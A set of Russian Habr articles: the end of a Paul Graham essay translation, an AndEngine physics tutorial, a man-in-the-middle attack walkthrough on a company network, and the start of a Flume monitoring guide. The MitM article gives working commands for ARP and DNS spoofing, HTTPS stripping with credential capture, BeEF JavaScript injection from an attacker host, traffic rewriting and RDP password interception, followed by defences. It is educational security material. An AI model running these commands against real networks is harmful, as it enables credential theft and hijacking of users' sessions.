Я считаю, что данное понятие было изначально придумано для описания бухгалтерского учета и т.п. Грубо говоря, его смысл в том, чтобы не делать ничего странного. А для бухгалтерии, вероятно, это очень даже хорошая идея. Термины «передовой» и «бухгалтерия» не очень хорошо смотрятся вместе. Но когда вы вносите данный критерий в решения относительно используемых технологий, вы начинаете получать неверные ответы.
Технологии часто должны быть передовыми. В языках программирования, как указал Эранн Гет (Erann Gat), то, что на самом деле дают вам «лучшие отраслевые практики» не является наилучшим, а всего лишь относится к среднему уровню. Когда решение вынуждает вас разрабатывать ПО в темпе более агрессивных конкурентов, то «лучшие практики» это ошибочное использование термина.
Итак, перед нами два факта, которые я считаю очень ценными. На самом деле, я знаю это из своего собственного опыта. Первый факт: языки программирования различны по своим возможностям. Второй факт: большинство менеджеров намеренно это игнорируют. Эти сведения в буквальном смысле рассматриваются как самый верный способ зарабатывания денег. Организация ITA – пример этого способа в действии. Если вы хотите одержать победу в сфере разработки ПО, просто сформулируйте самую сложную проблему, какую только можете, используйте самый мощный язык программирования, который только найдете, и ждите, когда невежественное начальство ваших конкурентов приведет свои фирмы к тому, что те упадут в цене.
**Приложение: мощь языков программирования**
Чтобы проиллюстрировать то, что я подразумеваю под сравнительной мощью языков программирования, представьте следующую задачу. Мы хотим написать функцию, генерирующую накапливающие элементы – функцию, которая берет число n и возвращает функцию, которая использует другое число i для возврата n, увеличенного на i. (Это приращение с шагом, а не просто сложение. Накапливающий параметр должен накапливать).
В Common Lisp это будет
```
(defun foo (n)
(lambda (i) (incf n i)))
```
а в Perl 5
```
sub foo {
my ($n) = @_;
sub {$n += shift}
}
```
что включает больше элементов, чем в версии на Lisp, т.к. в Perl вам придется извлекать параметры вручную.
В Smalltalk код немного длиннее, чем на Lisp
```
foo: n
|s|
s := n.
^[:i| s := s+i. ]
```
потому что, хоть, в общем и целом, лексические переменные работают, к параметру нельзя применять присваивание, поэтому и приходится создавать новую переменную s.
В Javascript пример, опять же, немного длиннее, т.к. в Javascript сохраняется различие между операторами и выражениями, поэтому для возврата значений нужен явный оператор return:
```
function foo(n) {
return function (i) {
return n += i } }
```
(если честно, Perl также сохраняет это различие, но обрабатывает это в типичной для Perl манере, позволяя опускать операторы возврата return).
Если попытаться перевести Lisp/Perl/Smalltalk/Javascript код на Python, то вы столкнетесь с некоторыми ограничениями. Т.к. Python не поддерживает полностью лексические переменные, вам придется создавать структуру данных для хранения значения n. И, хоть в Python и есть функциональный тип данных, точного представления для него нет (если тело функции не представляет из себя одно единственное выражение), поэтому вам нужно создать именованную функцию для возрвата. Вот к чему вы, в итоге, придете:
```
def foo(n):
s = [n]
def bar(i):
s[0] += i
return s[0]
return bar
```
Пользователи Python могли бы вполне обоснованно задать вопрос: почему они не могут просто написать
```
def foo(n):
return lambda i: return n += i
```
или даже
```
def foo(n):
lambda i: n += i
```
И я предполагаю, что так когда-нибудь и случится. (Но если они не захотят ждать, пока Python эволюционирует в Lisp, они всегда могут просто...)
В объектно-ориентированных языках, можно, до определенной степени, сымулировать замыкание (функцию, которая ссылается на переменные, определенные вне тела этой функции) посредством определения класса с одним методом и полем для замены каждой переменной из объемлющего контекста. Это вынуждает программиста проводить некоторого рода анализ кода, который мог бы быть сделан компилятором в языке с полной поддержкой контекста лексического анализа. И это не сработает, если к одной и той же переменной идет обращение из более чем одной функции, но этого достаточно в простых ситуациях, похожих на эту.
Эксперты по Python, похоже, согласны с тем, что для решения задач на Python предпочтительнее способ, при котором нужно писать либо
```
def foo(n):
class acc:
def __init__(self, s):
self.s = s
def inc(self, i):
self.s += i
return self.s
return acc(n).inc
```
либо
```
class foo:
def __init__(self, n):
self.n = n
def __call__(self, i):
self.n += i
return self.n
```
Я привожу эти примеры потому, что мне бы не хотелось, чтобы защитники Python говорили потом, что я исказил язык, а потому, что оба эти примера, как мне кажется, сложнее первой версии кода. Вы же делаете то же самое, когда устанавливаете отдельное место для хранения накапливающего параметра; это просто поле в объекте, вместо первого элемента списка. А использование этих специальных, зарезервированных имен полей, особенно таких как \_\_call\_\_, кажется немного грубоватым способом.
В соперничестве между Perl и Python заявлением со стороны Python специалистов, по-видимому, выступает то, что Python – более простая альтернатива Perl, но данная ситуация показывает, что мощь языка содержится в максимальной простоте: программа на Perl проще (меньше элементов), даже если синтаксис немного убогий.
А что насчет других языков? В других упомянутых в данном разговоре языках – Fortran, C, C++, Java и Visual Basic – неясно, можно ли на самом деле решить эту задачу. Кен Андерсон говорит, что следующий код также близок к тому, что можно получить на Java:
```
public interface Inttoint {
public int call(int i);
}
public static Inttoint foo(final int n) {
return new Inttoint() {
int s = n;
public int call(int i) {
s = s + i;
return s;
}};
}
```
Этот код не соответствует нашему описанию задачи, т.к. он работает только с целыми числами. После обмена множеством электронных писем с Java специалистами, я бы сказал, что факт создания полностью полиморфной версии кода, которая работает также как и предыдущие примеры, находится где-то между чертовски сложным и невозможным. Если кому-то захочется написать такой код, мне было бы очень любопытно на него посмотреть, но лично я взял перерыв в этом деле.
Конечно, то, что вы не можете решить эту проблему на других языках программирования, не является истиной в буквальном смысле. Тот факт, что все эти языки эквивалентны по Тьюрингу означает, что, строго говоря, можно написать любую программу на любом из них. Так как бы вы это сделали? В этом ограниченном случае посредством написания Lisp интерпретатора на менее мощном языке.
Это похоже на шутку, но это так часто происходит в той или иной степени в крупных программных проектах, что данный феномен назвали десятым правилом Гринспена: любая достаточно сложная программа на С или Fortran содержит заново написанную, неспецифицированную, глючную и медленную реализацию половины языка Common Lisp.
Если вы попытаетесь решать сложную задачу, вопрос будет состоять не в том, будете ли вы использовать достаточно мощный язык, а в том, (а) будете ли вы использовать мощный язык, (б) напишете ли реальный интерпретатор для одного такого, или (в) станете ли сами компилятором в человеческом обличии для одного из таких языков. Мы уже видим, как это начинает происходить на примере для Python, где мы имитируем код, который сгенерировал бы сам компилятор для реализации лексической переменной.
Такая практика не только является общей тенденцией, но и превратилась в институционализированную деятельность. Например, в ОО мире вы много слышите о «шаблонах». Интересно, не являются ли эти шаблоны воплощением случая (в), о человеке-компиляторе, в действии. Когда я в своих программах вижу шаблоны, я рассматриваю это как сигнал тревоги. Модель программы должна отражать только ту проблему, которую ей нужно решить. Любая другая закономерность в коде, по крайней мере для меня, является признаком того, что я использую не достаточно мощные абстракции, а часто и то, что я вручную порождаю детализацию некоторого макроса, который мне нужно написать.
Замечания
— Процессор IBM 704 был размером с холодильник, но намного тяжелее. Процессор весил 3150 фунтов (около 1428 кг – прим. пер.), а ОЗУ объемом 4K располагалось в отдельной коробке, которая дополнительно весила еще 4000 фунтов (около 1814 кг – прим. пер.). Один из крупнейших холодильников для домашнего использования Sub-Zero 690 весил 656 фунтов (около 298 кг – прим. пер.).
— Стив Рассел также написал первую (цифровую) компьютерную игру Spacewar в 1962 году.
— Если вы хотите обмануть невежественного начальника так, чтобы он вам позволил писать ПО на Lisp, то можно попробовать сказать ему, что это всего лишь XML.
— Ниже представлен генератор сумм на других диалектах Lisp:
Scheme: (define (foo n)
(lambda (i) (set! n (+ n i)) n))
Goo: (df foo (n) (op incf n \_)))
Arc: (def foo (n) [++ n \_])
— Печальный рассказ Эрана Гата о «лучших отраслевых практиках» на JPL вдохновил меня на использование этой неверно используемой повсеместно фразы.
— Питер Норвиг выяснил, что 16 из 23 шаблонов в Шаблонах проектирования были «скрыты или проще» в реализации на Lisp.
Выражаю **благодарность** многим людям, которые ответили на мои вопросы о различных языках программирования и/или прочли наброски этой статьи, включая Кена Андерсона (Ken Anderson), Тревора Блеквелла (Trevor Blackwell), Эранна Гета (Erann Gat), Дена Гиффина (Dan Giffin), Сару Харлин (Sarah Harlin), Джереми Хилтона (Jeremy Hylton), Роберта Морриса (Robert Morris), Питера Норвига (Peter Norvig), Гая Стила (Guy Steele), и Антона ван Штратена (Anton van Straaten). Никто из них не несет ответственности за выраженные здесь мнения.
**Дополнительно:**
Многие люди откликнулись на эту беседу, поэтому я открыл дополнительную страницу, чтобы иметь возможность рассматривать сложности, с которыми они столкнулись: [Re: Revenge of the Nerds](http://www.paulgraham.com/icadmore.html).
Эта статья также повлекла за собой всесторонние и часто полезные обсуждения в списке адресатов [LL1](http://www.ai.mit.edu/~gregs/ll1-discuss-archive-html/threads.html). См. в частности письмо Антона ванн Штратена по семантическому сжатию.
Некоторые из писем на LL1 побудили меня глубже копнуть в области способностей языков программирования в [Succinctness is Power](http://www.paulgraham.com/power.html).
Расширенный набор канонических реализаций эталона генератора накопительного параметра представлен на [отдельной странице](http://www.paulgraham.com/accgen.html).
**Все статьи Грэма на русском** [тут](http://habrahabr.ru/company/tceh/blog/253311/).
|
https://habr.com/ru/post/271103/
| null |
ru
| null |
# Пробуем AndEngine и physicsbox2d
В этой заметке я хочу рассказать о существовании такого расширения для AndEngine как physics2box.
AndEngine — это бесплатный движок для игр под Andtoid, один из наиболее популярных. Для него существует ряд расширений, одно из них — physicsbox2d. Эта библиотека позволяет создавать физику в игровом мире.
Про AndEngine на Хабре уже отлично написал **stepango** . Я с удовольствием воспользовался его трудами, и, заодно, прикрутил physicsbox2d. Это оказалось довольно просто.
Я не берусь рассказать обо всех, или даже о какой-то части возможностей этих двух инструментов, а только подскажу интересующимся, с чего начать. А начать вот с чего:
Создаем стандартный проект под Android, и добавляем в него библиотеки andengine.jar, andenginephysicsbox2dextension.jar. Также, понадобится папка armeabi с файлами libandenginephysicsbox2dextension.so и armeabilibxmp.so. В Nebeans достаточно положить все это в папку libs в проекте. Как добыть все это — описывать не буду, что помешает праздно любопытствующим, но не остановит действительно заинтересовавшихся. Теперь можно приступать.
1. Унаследуем нашу Activity от AndEngine-вской BaseGameActivity.
2. Реализуем нужные нам методы onLoadEngine и onLoadScene
Вот код:
```
public class MainActivity extends BaseGameActivity
{
// Ширина экрана камеры типа пикселях
private static final int CAMERA_WIDTH = 800;
// Высота экрана камерыв пикселях
private static final int CAMERA_HEIGHT = 480;
// Параметры физической среды в нашем мире
private static final FixtureDef FIXTURE_DEF = PhysicsFactory.createFixtureDef(1, 0.5f, 0.5f);
// Камера, через которую мы смотрим на мир
private Camera mCamera;
// Сцена, на которую мы смотрим через камеру
private Scene mScene;
// Физический Мир, в котором все происходит.
private PhysicsWorld mPhysicsWorld;
@Override
public void onCreate(Bundle savedInstanceState)
{
super.onCreate(savedInstanceState);
}
// загрузка движка
public Engine onLoadEngine() {
DisplayMetrics metrics = new DisplayMetrics();
getWindowManager().getDefaultDisplay().getMetrics(metrics);
this.mCamera = new Camera(0, 0, CAMERA_WIDTH, CAMERA_HEIGHT);
// Тут происходят загадочные манипуляции с разрешением, чтоб
// не думать о нем в дальнейшем. RatioResolutionPolicy об этом вроде
// заботится. Однако детали я еще не выяснял, не судите строго
return new Engine(new EngineOptions(true, ScreenOrientation.PORTRAIT,
new RatioResolutionPolicy(CAMERA_WIDTH, CAMERA_HEIGHT),
this.mCamera));
}
public void onLoadResources() {
}
public Scene onLoadScene() {
// Создаем новую сцену. Можно создать многослойную сцену, но это не для нас, новичков.
mScene = new Scene(1);
// Создаем физический мир с земной гравитацией, действущей вниз.
this.mPhysicsWorld = new PhysicsWorld(new Vector2(0, SensorManager.GRAVITY_EARTH), false);
// Физический мир будет рулить сценой
mScene.registerUpdateHandler(mPhysicsWorld);
return mScene;
}
public void onLoadComplete() {
}
}
```
Запускаем — и видим дружелюбный вакуум. В нашем мире пока ничего нет.
2. Загрузим текстуры. Немного совершенствуя пример **stepango** , используем статические переменные. Ходят слухи, что так лучше. Для этого создадим отдельный класс:
```
public class Textures {
private Texture mTexture;
private static TextureRegion mBallTextureRegion;
private static TextureRegion mBackgroundTextureRegion;
public Textures(final BaseGameActivity activity, final Engine engine) {
// Здесь как бы атлас текстур - на этой "площадке" будут располагаться
// все текстуры.
mTexture = new Texture(1024, 1024,
TextureOptions.BILINEAR_PREMULTIPLYALPHA);
// Размер изображения - 512х1024.
mBackgroundTextureRegion = TextureRegionFactory.createFromAsset(
mTexture, activity, "gfx/bkg.png", 0, 0);
// обратите внимание - кладем некстуру на атлас с координат
// 512,0 - иначе мячик наложится на фон.
mBallTextureRegion = TextureRegionFactory.createFromAsset(
mTexture, activity, "gfx/ball.png", 512, 0);
engine.getTextureManager().loadTexture(mTexture);
}
public static TextureRegion getBackground() {
return mBackgroundTextureRegion;
}
public static TextureRegion getBallTextureRegion() {
return mBallTextureRegion;
}
}
```
Нужно инициализировать сей объект в activity в соответствующем методе:
```
public void onLoadResources() {
// Загружаем текстуры
mTextures = new Textures(this, getEngine());
}
```
То, что не очень правильно работаем со статическими объектами — не в этом суть примера. По хорошему, тут бы какой-нибудь singleton подошел.
3. Теперь у нас есть текстуры. Самое время в методе onLoadScene создать объекты — боковые стенки, пол, и мячик.
Метод преображается следующим образом:
```
public Scene onLoadScene() {
// Создаем новую сцену. Можно создать многослойную сцену, но это не для нас, новичков.
mScene = new Scene(1);
// Создаем физический мир с земной гравитацией, действущей вниз.
this.mPhysicsWorld = new PhysicsWorld(new Vector2(0, SensorManager.GRAVITY_EARTH), false);
// Физический мир будет рулить сценой
mScene.setBackground(new SpriteBackground(new Sprite(0, 0, Textures.getBackground())));
// Создаем линии - будут границами
Line line_top = new Line(0, 0, CAMERA_WIDTH, 0, 5.0f * metrics.density);
Line line_left = new Line(0, 0, 0, CAMERA_HEIGHT, 5.0f * metrics.density);
Line line_right = new Line(CAMERA_WIDTH, 0, CAMERA_WIDTH, CAMERA_HEIGHT, 5.0f * metrics.density);
Line line_bottom = new Line(0, CAMERA_HEIGHT, CAMERA_WIDTH, CAMERA_HEIGHT, 5.0f * metrics.density);
// Создаем тела на основе линий
Body wall_top = PhysicsFactory.createLineBody(mPhysicsWorld, line_top, FIXTURE_DEF);
Body wall_left = PhysicsFactory.createLineBody(mPhysicsWorld, line_left, FIXTURE_DEF);
Body wall_right = PhysicsFactory.createLineBody(mPhysicsWorld, line_right, FIXTURE_DEF);
Body wall_bottom = PhysicsFactory.createLineBody(mPhysicsWorld, line_bottom, FIXTURE_DEF);
// Создаем спрайт мячика
Sprite mSprite = new Sprite(0.0f, 0.0f, 100, 100, Textures.getBallTextureRegion());
// Устанавливаем его в нужное место
mSprite.setPosition(100, 100);
// Создаем физическое тело мячика
Body mBody = PhysicsFactory.createCircleBody(mPhysicsWorld, 100, 100, 50, 0, BodyType.DynamicBody, FIXTURE_DEF);
// Связываем спрайты с их физическими телами
this.mPhysicsWorld.registerPhysicsConnector(new PhysicsConnector(line_top, wall_top, true, true));
this.mPhysicsWorld.registerPhysicsConnector(new PhysicsConnector(line_left, wall_left, true, true));
this.mPhysicsWorld.registerPhysicsConnector(new PhysicsConnector(line_right, wall_right, true, true));
this.mPhysicsWorld.registerPhysicsConnector(new PhysicsConnector(line_bottom, wall_bottom, true, true));
mPhysicsWorld.registerPhysicsConnector(new PhysicsConnector(mSprite, mBody, true, true));
// Загружаем в сцену спрайты
this.mScene.attachChild(mSprite);
this.mScene.attachChild(line_top);
this.mScene.attachChild(line_left);
this.mScene.attachChild(line_right);
this.mScene.attachChild(line_bottom);
mScene.registerUpdateHandler(mPhysicsWorld);
return mScene;
}
```
Вот и все. При запуске у нас появится фон, и мячик вверху слева. Он тут же начнет падать, долетит до конца экрана, отскочит… и дальше все как в жизни, без вского вмешательства прогаммиста.
После некоторого время знакомства, могу сказать: physics2box штука мощная и интересная. Есть проблемы с документацией и примерами, но тем любопытней процесс создания приложения.
Вот ссылка на статью **stepango** , которая мне помогла в моих изысканиях:
[habrahabr.ru/blogs/android\_development/120716](http://habrahabr.ru/blogs/android_development/120716/)
|
https://habr.com/ru/post/132810/
| null |
ru
| null |
# Сеть компании и MitM. Часть 2
Перехватить конфиденциальную информацию? Получить несанкционированный доступ к различным приложениям и системам? Нарушить нормальный режим работы? Все это и многое другое выполняют атаки типа Man in the Middle.
Сегодня мы продолжаем цикл статей, посвященный атакам «человек посередине» (и ряду сопутствующих) на типичные протоколы и каналы передачи, встречающиеся практически в любой компании. Рассмотрим представляющие куда больший интерес для злоумышленника уровни: с сетевого по прикладной.
Заинтересовались? Добро пожаловать под кат.
### Вспоминаем
Итак, в предыдущей статье мы остановились на спуфинг-атаках в проводных и беспроводных средах, показав техники мониторинга запросов и ответов к DNS-серверам. DNS был выбран не просто так – это одна из первоочередных целей. Почему? Все просто – практически любая сессия сейчас начинается с запроса IP-адреса целевого узла на DNS-серверах.
Сегодня мы будем показывать атаки «на меди», но для того же Wi-Fi практически ничего не меняется кроме пары нюансов. Врезку в оптику опустим, так как данный вектор атак очень затратен и для него необходимо специальное оборудование.
Для начала нас интересует «незаметный» перехват DNS-запросов. Я воспользуюсь парой следующих утилит: [DNS2Proxy](https://github.com/singe/dns2proxy/) (утилите уже немало лет, но она до сих пор вполне боеспособна) и [arpspoof](https://github.com/smikims/arpspoof) (тоже немолодой).
Запускаем:
```
# arpspoof -r 192.168.180.254 192.168.180.1 // Первый IP – адрес жертвы, второй - маршрутизатора
# python2 dns2proxy.py -u 192.168.180.253 // опция -u позволяет установить IP-адрес, который будет возвращаться клиенту перед легитимными адресами
# iptables -t nat -A PREROUTING -i enp14s0 –p udp --dport 53 -j DNAT --to-destination 192.168.180.253:53
```
Теперь проверим, как это отражается на машине жертвы, выполнив nslookup любого домена:
[](https://habrastorage.org/webt/xn/l6/ek/xnl6ekoftmi1evo5ebyifnh01w4.jpeg)
[](https://habrastorage.org/webt/td/bb/wl/tdbbwlw8lohyslxzkbldz6cnngg.jpeg)
Отлично, жертва получает необходимый злоумышленнику IP-адрес хоста, скорее всего, локальный IP-адрес устройства, с которого развивается атака. Также на скриншоте видно, что клиент считает, что ей отвечает легитимный DNS-сервер, что, разумеется, немного не так. На самом деле, функционал утилиты DNS2Proxy довольно широкий: можно указать конкретные домены для спуфинга, а можно, наоборот, спуфить все, добавив некоторые в исключения.
Что дальше? А дальше нам надо развернуть «проксирующий» web-сервер, который будет строить 2 соединения: одно — «прокси» <> легитимный узел в сети, а второе — «прокси» <> жертва. Воспользуемся [SSLsplit](https://github.com/droe/sslsplit).
Запускаем:
```
# sslsplit –l 2000
# iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:2000
```
Проверяем, что будет, если мы попробуем перейти на какой-нибудь автомобильный портал, например, [drom.ru](https://www.drom.ru/):
[](https://habrastorage.org/webt/fw/lx/9s/fwlx9svzpbcjr8zhj9bpphumnnw.jpeg)
[](https://habrastorage.org/webt/rj/pr/ey/rjpreyx0-d8_un53lczbmvq6x9o.jpeg)
И у нас есть незащищённое соединение! Но с оговоркой: в качестве поддомена добавились wwww и webmy.drom.ru вместо my.drom.ru. Попробуем авторизоваться, предварительно воспользовавшись какой-нибудь утилитой для просмотра транзитного трафика на устройстве злоумышленника. Я воспользуюсь [net-creds](https://github.com/DanMcInerney/net-creds). Смотрим что он выдает в консоль:
[](https://habrastorage.org/webt/gx/tf/vz/gxtfvz5d7ixeomuz95kn5nplkrm.png)
И у нас есть логин/пароль, отлично!
Вероятно, возникает вопрос: «В чем разница с предыдущей статьей?» Разница в том, что без данных манипуляций строится HTTPS-соединение, что делает практически невозможным перехват учетных записей. Это так называемая «downgrade attack».
Все тоже самое сработает даже с банками и прочими ресурсами:
[](https://habrastorage.org/webt/rs/lu/od/rsluoddsilfffe7nwpqfl1cydge.jpeg)
[](https://habrastorage.org/webt/ku/mh/yk/kumhykptgifo_5x_vw73f8wwsto.jpeg)
Но **НЕ** стоит обвинять банки, что таким образом пользователя могут «похакать». Они здесь ничего не смогут сделать, ведь атака далеко за пределами их периметра! Банк **НЕ** виноват! Кроме того, все они используют 2FA, что позволяет немного снизить риск получения доступа.
Обратите внимание: таким образом обходится даже HSTS (HTTP Strict Transport Security), но не для всех ресурсов (о чем, я думаю, все или почти все тут уже знают). Ряд браузеров хранит список доменов, с которыми требуется установка соединения через TLS, и подобная атака против них бессильна. Простейший пример: [google.com](https://www.google.com/), а полный список для Chromium [тут](https://cs.chromium.org/chromium/src/net/http/transport_security_state_static.json?g=0&maxsize=16493466). И Firefox, и Chrome/Chromium не будут строить с ним HTTP-соединение, оберегая пользователя. Впрочем, если злоумышленнику удалось каким-то образом добавить «свой» самоподписанный сертификат в доверенные или, ещё хуже, в доверенные корневые ЦС – не поможет уже ничего, просто потому, что браузер и система будет изначально считать их полностью легитимными и не выдавать никаких ошибок при их обработке. Случай с доверенными корневыми ЦС особенный: это позволит генерировать под каждый домен сертификат на лету (так обычно работают DLP и прочие средства защиты, анализирующие трафик), что позволяет анализировать любое HTTPS-соединение без каких-либо проблем и уведомлений со стороны браузера.
Все инструменты, приведенные выше, уже морально устарели, так как используют Python2, поддержка которого скоро прекратится. Вы можете использовать любой аналог, например, [bettercap](https://github.com/bettercap/bettercap), представляющий собой «комбайн» различных инструментов и выполняющий все те же функции, перечисленные ранее, а также ряд иных. Единственное замечание к его работе: последние версии не хотят по умолчанию «резолвить» все домены, приходится указывать конкретные. Впрочем, для «реальных» атак этого хватит за глаза, и даже поможет не раскрыться раньше времени.
Что ещё позволяет MitM? Импорт JS ака XSS. А дальше широкий простор для творчества. Начнем, используем bettercap и [beef](https://beefproject.com/):
В bettercap включаем:
```
# set arp.spoof.targets 192.168.180.254
# arp.spoof on
# set http.proxy.sslstrip true
# set http.proxy.injectjs http://192.168.180.253:3000/hook.js
# http.proxy on
```
Если хотим внедряться на HTTPS-странички, то настраиваем и dns.proxy. В рамках демонстрации я обойдусь только HTTP.
Переходим на [diary.ru](http://www.diary.ru/) и наблюдаем следующее в отладчике:
[](https://habrastorage.org/webt/mm/rl/ar/mmrlarlqn2ig49fmvrrqltbvwk8.jpeg)
Смотрим, как дела в веб-интерфейсе beef:
[](https://habrastorage.org/webt/5o/yt/1z/5oyt1zelqgu7mlv5ztj_csg3gn0.png)
Собственно, готово, мы «в браузере». Создалось 2 сессии, вероятно, из-за того, что я на фоне открыл ещё одну страницу, но это не проблема. Теперь можно начинать ~~творить бардак~~ собирать информацию, развивать атаку, в некоторых случаях открывать шелл или же просто майнить. Часть возможного функционала представлена на скриншоте в таблице «Module Tree». Для теста запустим получение fingerprint браузера:
[](https://habrastorage.org/webt/6h/mb/j_/6hmbj_zulrlxccb5gyq2yds-jsa.png)
Впрочем, разработчики браузеров не дураки и стараются прикрыть различные «дыры», позволяющие получить доступ по щелчку пальца. С другой стороны, подобный доступ может сильно облегчить дальнейшее закрепление на атакованном хосте.
Перейдем к последней атаке на сегодня – подмена данных. Вообще эта атака тянет на отдельную статью, она может применяться даже при передаче образов виртуальных машин для получения доступа (быть может, когда-нибудь раскрою эту тему подробнее), но сейчас проведем небольшую демонстрацию, например, на сайте [pasted.co](http://pasted.co/) – простейший ресурс, позволяющий на некоторое время обеспечить доступ к какой-либо текстовой информации. Для атаки используем [netsed](https://github.com/xlab/netsed).
Запускаем:
```
# netsed tcp 4000 0 0 s/Hello/HACKED/o
# iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:4000
# arpspoof -r 192.168.180.254 192.168.180.1
```
На атакованном узле переходим на pasted.co, пишем наше ‘Hello’, отправляем, получаем ссылку, открываем и видим наш ‘HACKED’. Пример простой, но, я думаю, представить, что в принципе можно реализовать подобной атакой не составит труда.
[](https://habrastorage.org/webt/kn/6x/ey/kn6xeypuktcczpfa8lywvcsl3gm.jpeg)
[](https://habrastorage.org/webt/f_/e6/fo/f_e6fogxo0n7am8oq1kpiblaqow.jpeg)
[](https://habrastorage.org/webt/5v/eq/68/5veq68u2vkaj-4gzipx4r96jb9i.jpeg)
### Пару слов о RDP и MitM
Есть такая интересная утилита, которая называется [Seth](https://github.com/SySS-Research/Seth) и, по сути, является связкой aprspoof’а и sslstrip, но для RDP. Суть проста: при обращении на порт 3389 Seth действует аналогично sslstrip и строит «свое» соединение до целевого узла. Пользователь вводит учетные данные… и на этом можно заканчивать.
Запускаем:
```
# ./seth.sh enp14s0 192.168.180.253 192.168.180.254 192.168.180.1
```
Запускаем на клиенте RDP, подключаемся к любому RDP-хосту (я подключался к серверу за пределами сети 192.168.180.0/24) и вводим учетную запись. Лично я после этого этапа каждый раз ловил ошибку, хотя утилита должна проксировать соединение, но самую важную часть работы она выполнила:
[](https://habrastorage.org/webt/29/ys/iw/29ysiw3wroqids1kqhhmlcjdwj8.png)
В выделенном прямоугольнике был пароль в открытом виде.
### Защищаемся
1. Используйте все меры, указанные в нашей [предыдущей статье](https://habr.com/ru/company/acribia/blog/438996/). Это правда поможет! Отдельно добавлю включение DHCP-snooping’а, что позволит отсеять нелегитимные DHCP-серверы, которые могут заставить клиента все запросы отправлять на хост злоумышленника, избегая arp-spoofing’а.
2. Если есть возможность, используйте расширения типа HTTPS everywhere. Оно автоматически редиректит на https-версию сайта, если он включен в его базу, что позволяет избежать HTTPS downgrade.
3. Относительно DNS можно использовать DNS-over-TLS/DNS-over-HTTPS или DNSCrypt. Инструменты не идеальны, поддержка может быть довольно болезненной, но в некоторых случаях это – неплохая мера защиты.
4. Научитесь и научите семью, друзей и коллег обращать внимание на адресную строку: это важно! wwww.drom.ru, уведомления о незащищенном соединении на ранее «беспроблемном» ресурсе – зачастую верный признак каких-то аномальностей в сети.
Обращайте внимание и на аномалии в RDP-сессиях: неожиданно изменившийся сертификат – плохой знак.
На этом пока все. Или нет? Друзья, хотел бы у вас узнать, а интересна ли вам атака на гипервизор и миграцию машин? Или инъекцию в PE-файлы? Ждем ваших комментариев и вопросов!
|
https://habr.com/ru/post/461305/
| null |
ru
| null |
# Flume — управляем потоками данных. Часть 3
Привет, Хабр! После долгой паузы мы наконец-то возвращаемся к разбору [Apache Flume](https://flume.apache.org/). В предыдущих статьях мы познакомились с Flume ([Часть 1](https://habrahabr.ru/company/dca/blog/280386/)) и разобрались, как настраивать основные его компоненты ([Часть 2](https://habrahabr.ru/company/dca/blog/281933/)). В этой, заключительной, части цикла мы рассмотрим следующие вопросы:
* Как настроить мониторинг компонентов узла.
* Как написать собственную реализацию компонента Flume.
* Проектирование полноценной транспортной сети.
[](https://habrahabr.ru/company/dca/blog/305932/)
Мониторинг состояния компонентов узла
-------------------------------------
Итак, мы настроили и запустили все узлы, проверили их работоспособность — данные успешно доставляются до пункта назначения. Но проходит какое-то время, мы смотрим на результат работы нашей транспортной сети (например, папку с файлами, в которые упаковываются данные) и понимаем, что возникла проблема — начиная с какого-то момента новые файлы не появляются в нашей папке. Следующий шаг кажется очевидным — открываем логи, ищем причину. Беда только в том, что узлов в нашей транспортной сети может быть много, а значит необходимо вручную просматривать логи всех узлов, что, мягко говоря, не очень удобно. Когда подобные проблемы возникают, реагировать на них хотелось бы максимально оперативно, а еще лучше — вообще не допускать таких критичных ситуаций.
Компоненты Flume в процессе работы пишут метрики, которые позволяют оценить состояние узла. По значениям этих метрик довольно легко определить, что с узлом не всё в порядке.
Для хранения счетчиков и других атрибутов своих компонентов Flume использует [java.lang.management.ManagementFactory](https://docs.oracle.com/javase/7/docs/api/java/lang/management/ManagementFactory.html), регистрируя собственные bean-классы для ведения метрик. Все эти классы унаследованы от [MonitoredCounterGroup](https://flume.apache.org/releases/content/1.4.0/apidocs/org/apache/flume/instrumentation/MonitoredCounterGroup.html) (для любопытных — [ссылка на исходный код](http://grepcode.com/file/repo1.maven.org/maven2/org.apache.flume/flume-ng-core/1.4.0/org/apache/flume/instrumentation/MonitoredCounterGroup.java)).
Если вы не планируете разрабатывать собственные компоненты Flume, то закапываться в механизм ведения метрик совершенно необязательно, достаточно разобраться, как их достать. Сделать это можно довольно просто с помощью утилитарного класса [JMXPollUtil](https://flume.apache.org/releases/content/1.4.0/apidocs/org/apache/flume/instrumentation/util/JMXPollUtil.html):
```
package ru.test.flume.monitoring;
import java.util.Map;
import org.apache.flume.instrumentation.util.JMXPollUtil;
public class FlumeMetrics {
public static Map> getMetrics() {
Map> metricsMap = JMXPollUtil.getAllMBeans();
return metricsMap;
}
}
```
В результате вы получите метрики, сгруппированные по компонентам узла, которые выглядят примерно так:
**Метрики Flume-компонентов (JSON)**
```
{
"SOURCE.my-source": {
"EventReceivedCount": "567393607",
"AppendBatchAcceptedCount": "5689696",
"Type": "SOURCE",
"EventAcceptedCount": "567393607",
"AppendReceivedCount": "0",
"StartTime": "1467797931288",
"AppendAcceptedCount": "0",
"OpenConnectionCount": "1",
"AppendBatchReceivedCount": "5689696",
"StopTime": "0"
},
"CHANNEL.my-channel": {
"ChannelCapacity": "100000000",
"ChannelFillPercentage": "5.0E-4",
"Type": "CHANNEL",
"ChannelSize": "500",
"EventTakeSuccessCount": "567393374",
"StartTime": "1467797930967",
"EventTakeAttemptCount": "569291443",
"EventPutSuccessCount": "567393607",
"EventPutAttemptCount": "567393607",
"StopTime": "0"
},
"SINK.my-sink": {
"ConnectionCreatedCount": "1",
"ConnectionClosedCount": "0",
"Type": "SINK",
"BatchCompleteCount": "2",
"EventDrainAttemptCount": "567393374",
"BatchEmptyCount": "959650",
"StartTime": "1467797930968",
"EventDrainSuccessCount": "567393374",
"BatchUnderflowCount": "938419",
"StopTime": "0",
"ConnectionFailedCount": "0"
}
}
```
Метрики получили, теперь необходимо их куда-то отправить. Здесь можно пойти двумя путями.
1. Использовать возможности Flume для предоставления метрик.
2. Написать свою реализацию обработки метрик.
